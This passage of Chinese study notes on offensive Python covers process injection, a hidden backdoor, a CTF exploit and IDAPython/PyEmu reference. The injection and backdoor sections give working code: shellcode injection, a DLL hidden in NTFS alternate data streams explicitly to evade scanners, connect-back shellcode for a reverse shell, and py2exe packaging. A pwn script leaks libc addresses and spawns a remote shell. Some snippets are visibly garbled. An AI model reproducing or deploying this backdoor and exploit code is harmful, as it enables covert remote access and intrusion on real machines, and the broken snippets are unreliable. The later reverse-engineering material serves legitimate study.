arg_address = kernel32.VirtualAllocEx(h_process,0,dll_len,VIRTUAL_MEM,PAGE_READWRITE)
written = c_int(0)
kernel32.WriteProcessMemory(h_process,arg_address,dll_path,dll_len,byref(written))
h_kernel32 =kernel32.GetModuleHandleA("Kernel32.dll")
h_loadlib = kernel32.GetProcAddress(h_kernel32,"LoadLibraryA")
thread_id = c_ulong(0)
if not kernel32.CreateRemoteThread(h_process,None,0,h_loadlib,arg_address,0,byref(thread_id)):
print "[*]Failed to inject the DLL.Exiting."
sys.exit(0)
print "[*] Remote thread with ID 0x%08x created." % thread_id.value
18.3.代码注入
下面是一个将杀死给定进程的shellcode注入进程的代码:
import sys
from ctypes import *
PAGE_EXECUTE_READWRITE = 0x00000040
PROCESS_ALL_ACCESS = (0x000F0000|0x00100000|0xFFF)
VIRTUAL_MEM = (0x1000|0x2000)
kernel32 = windll.kernel32
pid = int(sys.argv[1])
pid_to_kill = sys.argv[2]
shellcode = \
"\xfc\xe8\x44\x00\x00\x00\x8b\x45\x3c\x8b\x7c\x05\x78\x01\xef\x8b" \
"\x4f\x18\x8b\x5f\x20\x01\xeb\x49\x8b\x34\x8b\x01\xee\x31\xc0\x99" \
"\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x04" \
"\x75\xe5\x8b\x5f\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb" \
"\x8b\x1c\x8b\x01\xeb\x89\x5c\x24\x04\xc3\x31\xc0\x64\x8b\x40\x30" \
"\x85\xc0\x78\x0c\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x68\x08\xeb\x09" \
"\x8b\x80\xb0\x00\x00\x00\x8b\x68\x3c\x5f\x31\xf6\x60\x56\x89\xf8" \
"\x83\xc0\x7b\x50\x68\xef\xce\xe0\x60\x68\x98\xfe\x8a\x0e\x57\xff" \
"\xe7\x63\x6d\x64\x2e\x65\x78\x65\x20\x2f\x63\x20\x74\x61\x73\x6b" \
"\x6b\x69\x6c\x6c\x20\x2f\x50\x49\x44\x20\x41\x41\x41\x41\x00"
padding = 4 - (len(pid_to_kill))
replace_value = pid_to_kill + ("\x00"*padding)
replace_string = "\x41" * 4
shellcode = shellcode.replace(replace_string,replace_value)
code_size = len(shellcode)
h_process = kernel32.OpenProcess(PROCESS_ALL_ACCESS,False,pid)
arg_address = kernel32.VirtualAllocEx(h_process,0,code_size,VIRTUAL_MEM,PAGE_EXECUTE_READWRITE)
written = c_int(0)
kernel32.WriteProcessMemory(h_process,arg_address,shellcode,code_size,byref(written))
thread_id = c_ulong(0)
if not kernel32.CreateRemoteThread(h_process,None,0,arg_address,None,0,byref(thread_id)):
print "[*]Failed to inject the Code.Exiting."
sys.exit(0)
print "[*] Remote thread with ID 0x%08x created." % thread_id.value
print "[*] Process %s should not be running anymore!" % pid_to_kill
18.4.写一个纯python后门
18.4.1.文件隐藏
我们的后门会做成 DLL 的形式,为了能够它安全点,得用一些秘密的方法将它藏起来
OS 就是我们最好的老师,NTFS 同样提供了很多强大而隐秘的技巧,今天我们就用
alternate data streams (ADS)。从 Windows NT 3.1 开始就有了这项技术,目的是为了和苹果
的系统 Apple heirarchical file system (HFS)进行通讯。ADS 允许硬盘上的一个文件,能够将
DLL 储存在它的流中,然后附加到主进程执行。流就是隐藏的文件,但是能够被附加到任
何在硬盘上能看得到的文件。
使用流隐藏的文件,不用特殊的工具是看不见的。目前很多安全工具也还不能很好的扫
描 ADS,所以用此逃避追捕是非常理想的。
在一个文件上使用 ADS,很简单,只要在文件名后附加双引号,接着跟上我们想隐藏
的文件
reverser.exe:vncdll.dll
import sys
with open(sys.argv[1],"rb") as f:
dll_contents = f.read()
print "[*] Filesize: %d" % len(dll_contents)
# Now write it out to the ADS
with open("%s:%s" % (sys.argv[2],sys.argv[1]),"wb") as f:
f.write(dll_contents)
18.4.2.编写后门
import sys
from ctypes import *
from py_debugger_defines import *
kernel32 = windll.kernel32
PAGE_EXECUTE_READWRITE = 0x00000040
PROCESS_ALL_ACCESS = ( 0x000F0000 | 0x00100000 | 0xFFF )
VIRTUAL_MEM = ( 0x1000 | 0x2000 )
# This is the original executable
path_to_exe = "C:\\calc.exe"
startupinfo = STARTUPINFO()
process_information = PROCESS_INFORMATION()
creation_flags = CREATE_NEW_CONSOLE
startupinfo.dwFlags = 0x1
startupinfo.wShowWindow = 0x0
startupinfo.cb = sizeof(startupinfo)
# create process calc
kernel32.CreateProcessA(path_to_exe,None,None,None,None,creation_flags,None,None,byref(startupinfo),byref(process_information))
pid = process_information.dwProcessId
# if parameter == 0 code_inject | ==1 dll_inject
def inject(pid,data,parameter = 0):
h_process = kernel32.OpenProcess(PROCESS_ALL_ACCESS,False,int(pid))
if not h_process:
print "[*] Couldn't acquire a handle to PID: %s " % pid
sys.exit(0)
arg_address = kernel32.VirtualAllocEx(h_process,0,len(data),VIRTUAL_MEM,PAGE_EXECUTE_READWRITE)
written = c_int(0)
kernel32.WriteProcessMemory(h_process,arg_address,data,len(data),byref(written))
thread_id = c_ulong(0)
if not parameter:
start_address = arg_address
else:
h_kernel32 = kernel32.GetModuleHandleA("Kernel32.dll")
start_address = kernel32.GetProcAddress(h_kernel32,"LoadLibraryA")
parameter = arg_address
if not kernel32.CreateRemoteThread(h_process, None, 0, arg_address, None, 0, byref(thread_id)):
print "[*]Failed to inject the Code.Exiting."
sys.exit(0)
return True
connect_back_shellcode = \
"\xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xff\x60\x8b\x6c\x24\x24\x8b\x45" \
"\x3c\x8b\x7c\x05\x78\x01\xef\x8b\x4f\x18\x8b\x5f\x20\x01\xeb\x49" \
"\x8b\x34\x8b\x01\xee\x31\xc0\x99\xac\x84\xc0\x74\x07\xc1\xca\x0d" \
"\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xe5\x8b\x5f\x24\x01\xeb\x66" \
"\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\x03\x2c\x8b\x89\x6c\x24\x1c\x61" \
"\xc3\x31\xdb\x64\x8b\x43\x30\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x40" \
"\x08\x5e\x68\x8e\x4e\x0e\xec\x50\xff\xd6\x66\x53\x66\x68\x33\x32" \
"\x68\x77\x73\x32\x5f\x54\xff\xd0\x68\xcb\xed\xfc\x3b\x50\xff\xd6" \
"\x5f\x89\xe5\x66\x81\xed\x08\x02\x55\x6a\x02\xff\xd0\x68\xd9\x09" \
"\xf5\xad\x57\xff\xd6\x53\x53\x53\x53\x43\x53\x43\x53\xff\xd0\x68" \
"\xc0\xa8\xf4\x01\x66\x68\x11\x5c\x66\x53\x89\xe1\x95\x68\xec\xf9" \
"\xaa\x60\x57\xff\xd6\x6a\x10\x51\x55\xff\xd0\x66\x6a\x64\x66\x68" \
"\x63\x6d\x6a\x50\x59\x29\xcc\x89\xe7\x6a\x44\x89\xe2\x31\xc0\xf3" \
"\xaa\x95\x89\xfd\xfe\x42\x2d\xfe\x42\x2c\x8d\x7a\x38\xab\xab\xab" \
"\x68\x72\xfe\xb3\x16\xff\x75\x28\xff\xd6\x5b\x57\x52\x51\x51\x51" \
"\x6a\x01\x51\x51\x55\x51\xff\xd0\x68\xad\xd9\x05\xce\x53\xff\xd6" \
"\x6a\xff\xff\x37\xff\xd0\x68\xe7\x79\xc6\x79\xff\x75\x04\xff\xd6" \
"\xff\x77\xfc\xff\xd0\x68\xef\xce\xe0\x60\x53\xff\xd6\xff\xd0"
inject(pid,connect_back_shellcode)
killer_shellcode = \
"\xfc\xe8\x44\x00\x00\x00\x8b\x45\x3c\x8b\x7c\x05\x78\x01\xef\x8b" \
"\x4f\x18\x8b\x5f\x20\x01\xeb\x49\x8b\x34\x8b\x01\xee\x31\xc0\x99" \
"\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x04" \
"\x75\xe5\x8b\x5f\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb" \
"\x8b\x1c\x8b\x01\xeb\x89\x5c\x24\x04\xc3\x31\xc0\x64\x8b\x40\x30" \
"\x85\xc0\x78\x0c\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x68\x08\xeb\x09" \
"\x8b\x80\xb0\x00\x00\x00\x8b\x68\x3c\x5f\x31\xf6\x60\x56\x89\xf8" \
"\x83\xc0\x7b\x50\x68\xef\xce\xe0\x60\x68\x98\xfe\x8a\x0e\x57\xff" \
"\xe7\x63\x6d\x64\x2e\x65\x78\x65\x20\x2f\x63\x20\x74\x61\x73\x6b" \
"\x6b\x69\x6c\x6c\x20\x2f\x50\x49\x44\x20\x41\x41\x41\x41\x00"
our_pid = str(kernel32.GetCurrentProcessId())
padding = 4 - (len(our_pid))
replace_value = our_pid + ("\x00"*padding)
replace_string = "\x41" * 4
killer_shellcode = killer_shellcode.replace(replace_string,replace_value)
inject(our_pid,killer_shellcode)
18.5.打包成exe
setup.py
from distutils.core import setup
import py2exe
setup(console=['backdoor.py'],options={'py2exe':{'bundle_files':1}},zipfile = None)
python setup.py py2exe
19.Angr
19.1.简介
Angr是一个利用python开发的二进制程序分析框架,我们可以利用这个工具尝试对一些CTF题目进行符号执行来找到正确的解答,即flag。当然,要注意的是符号执行的路径选择问题到现在依旧是一个很大的问题,换句话说也就是当我们的程序存在循环时,因为符号执行会尽量遍历所有的路径,所以每次循环之后会形成至少两个分支,当循环的次数足够多时,就会造成路径爆炸,整个机器的内存会被耗尽(我们这次分析的程序只有两个分支,不会存在这个问题)。
19.2.利用angr写出选择分支的输入的脚本

20.信息泄露
(1)信息泄漏的实现
在进行缓冲区溢出攻击的时候,如果我们将EIP跳转到write函数执行,并且在栈上安排和write相关的参数,就可以泄漏指定内存地址上的内容。比如我们可以将某一个函数的GOT条目的地址传给write函数,就可以泄漏这个函数在进程空间中的真实地址。
如果泄漏一个系统调用的内存地址,结合libc.so.6文件,我们就可以推算出其他系统调用(比如system)的地址。
(2)libc.so.6文件的作用
在一些CTF的PWN题目中,经常可以看到题目除了提供ELF文件之外还提供了一个libc.so.6文件,那么这个额外提供的文件到底有什么用呢?
如果我们可以利用目标程序的漏洞来泄漏某一个函数的地址,那么我们就可以计算出system函数的地址了,当然,被泄露地址的函数必须也定义在libc.so.6中(libc.so.6中通常也存在有/bin/bash或者/bin/sh这个字符串)。
计算system函数地址的基本原理是,在libc.so.6中,各个函数的相对地址是固定的,比如函数A相对于libc.so.6的起始地址为addr_A,函数B相对于libc.so.6的起始地址为addr_B,那么,如果我们能够泄漏进程内存空间中函数A的地址address_A,那么函数B在进程空间中的地址就可以计算出来了,为address_A + addr_B - addr_A。
20.1.例子1
import socket
import struct
import telnetlib
def P32(val):
"""将32位数据转换成字符串(小端模式)"""
return struct.pack(", val)
def UP32(s):
"""将字符串还原为32位数据(小端模式)"""
return struct.unpack(", s)[0]
def pwn_server():
# 创建socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# 连接远程服务器
s.connect(("10.1.1.101", 9993))
# vulnerable_function 函数的地址
vuln_addr = P32(0x08048474)
# 构造payload数据
payload = 'A'*140 + P32(0x080483A0) + vuln_addr + P32(1) + P32(0x0804A010) + P32(4)
# 发送payload数据
s.sendall(payload + '\n')
# 接收write函数地址(信息泄漏)
write_addr = UP32(s.recv(4))
# 根据公式以及write函数地址计算system函数以及参数的地址
# write_addr - 0x000D2850 = system_addr - 0x0003AF70 = binsh_addr - 0x001566A4
system_addr = P32(write_addr - 0x000D2850 + 0x0003AF70)
binsh_addr = P32(write_addr - 0x000D2850 + 0x001566A4)
# 构造第二阶段的payload数据
payload = 'A'*140 + system_addr + 'A'*4 + binsh_addr
# 发送payload数据
s.sendall(payload + '\n')
# 创建telnet获取shell
t = telnetlib.Telnet()
t.sock = s
t.interact()
if __name__ == "__main__":
pwn_server()
20.2.例子2
重点:
(1)程序是用fork函数创建子进程处理客户端请求的,每个子进程是共享同一地址的,所以泄漏的信息是通用的
(2)realpathj将相对路径扩展为绝对路径,比如AAA扩展成绝对路径+AAA
(3)信息泄露一般靠write,put,printf 但是printf函数有缓冲,就是如果printf函数还来不及返回程序就异常退出的话是不会回显数据的,所以要在shellcode中下一个返回地址写入正常退出函数,如exit
21.IDAPython
from idaapi import *
from idautils import *
21.1.基本函数
# 获取 IDA 调试窗口中,光标指向代码的地址。
ScreenEA() | here()
# 返回 IDA 加载的二进制文件的 MD5 值
GetInputFileMD5()
# 获得当前最大或最小地址
hex(minEA()) | hex(maxEA())
# 访问程序中的第一个段
FirstSeg()
# 访问下一个段
NextSeg()
# 通过段名字返回段基址,如.data
SegByName(string SegmentName)
# 通过段内某个地址,获得段头地址
SegStart(long Address)
# 通过段内某个地址,获得段尾地址
SegEnd(long Address)
# 通过段内的某个地址获得段名
SegName(long Address)
# 返回所有开始段的地址
Segments()
# 获得当前地址的反汇编
GetDisasm(long Address)
# 获得当前地址对应的操作符
GetMnem(long Address)
# 获得当前地址对应的第num个操作数
GetOpnd(long Address,int num)
# 获得当前地址对应的第num个操作数的类型,o_reg | o_void | o_mem(直接内存) | O_phrase(基址和变址) | O_displ(偏移) | O_imm (立即数) | O_far | O_near
GetOpType(long Address,int num)
# 获得当前地址对应的第num个操作数的值
GetOperandValue(long Address,int num)
# 将当前地址对应的第num个操作数的表现形式改为偏移形式,base为偏移基地址
OpOff(long Addres,int num,long base)
# 获得下一个指令的地址,直到end_Address截止 |上一个
NextHead(long Address,long end_Address) | PrevHead(long Address)
# 获取当前地址的下一个地址|上一个地址
NextAddr() | PrevAddr()
# 检索有关函数的信息,例如它是否是库中代码、是否有返回值等。对于一个函数来说有九个可能的标志
# FUNC_NORET:这个标志表示函数没有返回值
# FUN_FAR:这个标志不常出现,用于标志程序是否使用分段内存,值为2
# FUN_USERFAR:也不常见,官方文档描述为”user has specified far-ness of the function”,它的值是32
# FUN_LIB:表示用于寻找库函数的代码,它的值是4
# FUNC_STATIC:作用于是被该函数在编译的是否是一个静态函数。在C语言中静态函数被默认是认为是全局的,如果作者把这个函数定义为静态函数,那么这个函数只能被本文件中的函数访问。利用静态函数的判定我们可以更好地理解源代码的结构。
# FUNC_FRAME:表示函数是否使用了ebp寄存器(帧指针),使用ebp寄存器的函数通常有如下的语法设定,目的是为了保存栈帧。
# FUNC_BOTTOMBP:和FUNC_FRAME一样,用于跟着帧指针(ebp),它的作用是识别函数中帧指针是否等于堆栈指针(esp)
# FUNC_HIDDEN:带有FUNC_HIDDEN标志的函数意味着它们是隐藏的,这个函数需要展开才能查看。
# FUNC_THUNK:表示这个函数是否是一个thunk函数,thunk函数表示的是一个简单的跳转函数。
# 举例: if flags & FUNC_BOTTOMBP: print hex(func),"FUNC_BOTTOMBP"
GetFuntionFlags(long Address)
# 获取一个函数指令地址的集合
dism_addr = list(FuncItems(long Address))
# 返回开始到结束地址的函数地址列表
Functions(long StartAddress,long EndAddress)
# 返回一个列表,包含了函数片段,每个列表都是一个元组
Chunks(long FunctionAddress)
# 通过函数名返回函数的地址
LocByName(string FunctionName)
# 通过任意地址得到函数名+偏移
GetFuncOffset(long Address)
# 通过任意地址得到函数名
GetFunctionName(long Address)
# 获得函数的起始地址和结束地址
fun = get_func(long Address)
fun.startEA | func.endEA
GetFunctionAttr(long Address,FUNCATTR_START) | GetFunctionAttr(long Address,FUNCATTR_END)
# 获得该函数的下一个|上一个函数
NextFunciton(long Address) | PrevFunction(long Address)
# 返回一个列表,告诉我们 Address 处代码被什么地方引用了,Flow 告诉 IDAPython 是否要跟踪这些代码。
CodeRefsTo(long Address, bool Flow )
# 返回一个列表,告诉我们 Address 地址上的代码引用何处的代码。
CodeRefsFrom(long Address, bool Flow )
# 返回一个列表,告诉我们 Address 处数据被什么地方引用了。常用于跟踪全局变量。
DataRefsTo(long Address)
# 返回一个列表,告诉我们 Address 地址上的代码引用何处的数据。
DataRefsFrom(long Address)
# 我们可以使用idc.FindBinary(ea,flag,searcstr,radix=16)来进行字节或者二进制的搜索,flag代表搜索方向或条件,常用的包括:
# SEARCH_UP,SEARCH_DOWN 用来指明搜索方向
# SEARCH_NEXT 用来获取下一个已经找到的对象
# SEARCH_CASE用来指明是否区分大小写
# SEARCH_NOSHOW 用来指明是否显示搜索的进度
# SEARCH_UNICODE用于将所有搜索字符串视为Unicode
# Searchstr是我们要查找的形态,radix参数在写处理器模块时使用,一般用不到,留空即可
FindBinary(long start_address,flag,searcstr,radix=16)
# 搜索字符串,flag是搜索方向和搜索类型,y是从ea开始搜索的行数,x是行中的坐标,这两个参数一般置0
FindText(long start_address,flag,y,x,searcher)
# 如果我们需要按照某一数值进行搜索的话则可以使用,我们以0a为例,搜寻所有带0a的地址
FindImmediate(ea,flag,value)
#获取所选区域的起始地址和结束地址
SelStart() | SelEnd()
# 注释
MakeComm(long Address,string comment)
# 做注释,repeatable是bool值
GetCommentEx(long Address,repeatable)
# 进行函数注释。Wa为函数体中任意一处指令的地址,cmt为需要注释的内容,bool为布尔值,false表示重复注释,true为普通注释。重复注释的意思就是生效之后,其他引用的地方也会自动生成注释。
SetFunctionCmt(long Address,cmt,bool)
GetFunctionCmt(long Address,1)
# 给函数命名
MakeName(ea,str)
# 获取原始数据的操作在逆向中至关重要,原数据是代码或数据的二进制形式
Byte(long Address)
Word(long Address)
Dword(long Address)
Qword(long Address)
GetFloat(long Address)
GetDouble(long Address)
!!! 一定要注意,Address一定是标准的,如果32位就得是0xFFFFFFFF,如果是64位就得是0xFFFFFFFFFFFFFFFF,不能出现像0x1111这样的长度,否则获取不到地址
21.2.脚本例子
(1)收集危险函数的调用信息
from idaapi import *
danger_funcs = ["strcpy","sprintf","strncpy"]
for func in danger_funcs:
addr = LocByName(func)
if addr != BADADDR:
cross_refs = CodeRefsTo(addr,0)
print "Cross References to %s" % func
print "--------------------"
for ref in cross_refs:
print "0x%08x " % ref
SetColor(ref,CIC_ITEM,0x0000ff)
(2)用IDAPython获取目标程序的所有函数,并且在每个函数的开始处都设置好断点。之后运行IDA调试器,debugger hook会把每一次断点的情况通知我们
from idaapi import *
class FuncCoverage(DBG_Hooks):
def dbg_bpt(self,tid,ea):
print "[*] Hit:0x%08x" % ea
return
debugger = FuncCoverage()
debugger.hook()
current_addr = ScreenEA()
for function in Functions(SegStart(current_addr),SegEnd(current_addr)):
AddBpt(function)
SetBptAddr(function,BPTATTR_FLAGS,0x0)
num_breakpoints = GetBptQty()
print "[*] Set %d breakpoints." % num_breakpoints
(3)枚举程序中所有的函数,然后收集这些函数的栈信息,如果栈缓冲区大小符合我们的要求,就打印出来
from idaapi import *
var_size_threshold = 16
current_address = ScreenEA()
for function in Functions(SegStart(current_addr),SegEnd(current_addr)):
stack_frame = GetFrame(function)
frame_counter = 0
prev_counter = =-1
frame_size = GetStrucSize(stack_frame)
while frame_counter < frame_size:
stack_var = GetMemberName(stack_frame,frame_counter)
if stack_var != "":
if prev_count != -1:
distance = frame_counter - prev_count
if distance > var_size_threshold:
print "[*] Function: %s -> Stack Variable: %s (%d bytes)" % ( GetFunctionName(function), prev_member, distance )
else:
prev_count = frame_counter
prev_member = stack_var
try:
frame_counter = frame_counter + GetMemberSize(stack_frame,frame_counter)
except:
frame_counter += 1
else:
frame_counter += 1
(4)将汇编代码中的立即数改为偏移值
from idautils import *
from idaapi import *
min = MinEA()
max = MaxEA()
for func in Functions():
flags = GetFunctionFlags(func)
if flags & FUNC_LIB or flags & FUNC_THUNK:
continue
dism_addr = list(FuncItems(func))
for cur_addr in dism_addr:
for i in range(0,2):
if GetOpType(cur_addr,i) == o_imm and (min < GetOperandValue(cur_addr,i) < max):
OpOff(cur_addr,i,0)
(5)找精确二进制字节
from idautils import *
from idaapi import *
pattern ='48 ff'
addr = MinEA()
for x in range(0,5):
addr = FindBinary(addr,SEARCH_DOWN,pattern)
if addr != BADADDR:
print hex(addr),GetDisasm(addr)
(6)找精确字符串
from idautils import *
from idaapi import *
pattern = "check_value"
cur_addr = MinEA()
end = MaxEA()
while cur_addr < end:
cur_addr = FindText(cur_addr,SEARCH_DOWN,0,0,pattern)
if cur_addr == BADADDR:
break
else:
print hex(cur_addr),GetDisasm(cur_addr)
cur_addr = NextHead(cur_addr)
(7)自动给如xor eax,eax注释
from idaapi import *
from idautils import *
for func in Functions():
flags = GetFunctionFlags(func)
if flags & FUNC_LIB or flags & FUNC_THUNK:
continue
dism_addr = list(FuncItems(func))
for ea in dism_addr:
if GetMnem(ea) == "xor":
if GetOpnd(ea,0) == GetOpnd(ea,1):
comment = "%s = 0" % GetOpnd(ea,0)
MakeComm(ea,comment)
22.PyEmu
PyEmu 是一个存 Python 实现的
IA32 仿真器,用于仿真 CPU 的各种行为以完成不同的任务。仿真器非常有用,比如在调试病毒的时候,我们就不用真正的运行它,而是通过仿真器欺骗它在我们的模拟环境中运行。PyEmu里 有 三 个 类 :IDAPyEmu,PyDbgPyEmu和PEPyEmu
IDAPyEmu用于在IDAPro内完成各种仿真任务
PyDbgPyEmu类用于动态分析,同时它允许使用我们真正的内存和寄存器
PEPyEmu类是一个独立的静态分析库,不需要IDA就能完成反汇编任务
文件下载好后,解压到 C:\PyEmu。每次创建 PyEmu 脚本的时候,都要加入以下两行
Python 代码:
sys.path.append("C:\PyEmu")
sys.path.append("C:\PyEmu\lib")
22.1.基本函数
PyEmu 被划分成三个重要的系统:PyCPU,PyMemory 和 PyEmu。
# 总共三个参数,如果一个都没有提供,就从 PyEmu 当前的地址开始执行。这个地址也许是 PyDbg 的 EIP 寄存器指向的位置,也许是 PEPyEmu 加载的可执行程序的入口地址,也许是 IDA Pro 光标所处的位置。start 为开始执行的地址,steps 为执行的指令数量,end 为结束的地址。
execute(steps=1,start=0x0,end=0x0)
get_memory(address,size)
set_memory(address,value,size=0)
# **set_stack_argument()的 offset 相对与 ESP,用于对传入函数的参数进行改变。在操作的过程中可以提供可以可选的名字。get_stack_argument()通过 offset 指定的相对于 ESP 的位移获得参数值,或者通过指定的 name(前提是在 set_stack_argument 中提供了)获得**
set_stack_argument(offset,value,name="")
get_stack_argument(offset=0x0,name="")
set_stack_variable(offset,value,name="")
set_stack_variable(offset=0x0,value,name="")
# 寄存器处理函数,用于监视任何寄存器的改变,type高速我们这次操作是读还是写
set_register_handler(register,register_handler_function)
def register_handler_function(emu,register,value,type):
# Library handle库处理函数